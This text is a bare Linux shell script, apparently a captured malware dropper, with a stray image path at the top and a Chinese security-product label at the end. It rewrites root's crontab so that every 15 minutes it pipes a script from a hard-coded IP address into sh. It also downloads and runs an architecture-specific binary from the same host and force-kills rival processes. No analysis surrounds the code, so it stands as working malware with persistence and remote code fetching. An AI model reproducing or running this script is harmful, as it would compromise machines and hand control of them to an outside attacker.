 67.205.168.20:8000/i.sh
export PATH=$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin
mkdir -p /var/spool/cron/crontabs
echo "" > /var/spool/cron/root
echo "*/15 * * * * (/usr/bin/mzvofab||/usr/libexec/mzvofab||/usr/local/bin/mzvofab||/tmp/mzvofab||curl -fsSL -m180 http://67.205.168.20:8000/i.sh||wget -q -T180 -O-
http://67.205.168.20:8000/i.sh) | sh" >> /var/spool/cron/root
cp -f /var/spool/cron/root /var/spool/cron/crontabs/root
cd /tmp
touch /usr/local/bin/writeable && cd /usr/local/bin/
touch /usr/libexec/writeable && cd /usr/libexec/
touch /usr/bin/writeable && cd /usr/bin/
rm -rf /usr/local/bin/writeable /usr/libexec/writeable /usr/bin/writeable
export PATH=$PATH:$(pwd)
ps auxf | grep -v grep | grep mzvofab || rm -rf mzvofab
if [ ! -f "mzvofab" ]; then
curl -fsSL -m1800 http://67.205.168.20:8000/static/4011/ddgs.$(uname -m) -o mzvofab||wget -q -T1800 http://67.205.168.20:8000/static/4011/ddgs.$(uname -m) -O mzvofab
fi
chmod +x mzvofab
/usr/bin/mzvofab||/usr/libexec/mzvofab||/usr/local/bin/mzvofab||/tmp/mzvofab
ps auxf | grep -v grep | grep mzvobcb | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvobcc | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvobcd | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvobce | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa0 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa1 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa3 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa4 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa5 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa6 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa7 | awk '{print $2}' | xargs kill -9
ps auxf | grep -v grep | grep mzvofa8 | awk '{print $2}' | xargs kill -9
echo "*/15 * * * * (/usr/bin/mzvofab||/usr/libexec/mzvofab||/usr/local/bin/mzvofab||/tmp/mzvofab||curl -m180 -fsSL http://67.205.168.20:8000/i.sh||wget -q -T180 -O-
http://67.205.168.20:8000/i.sh) | sh" | crontab -
安全狗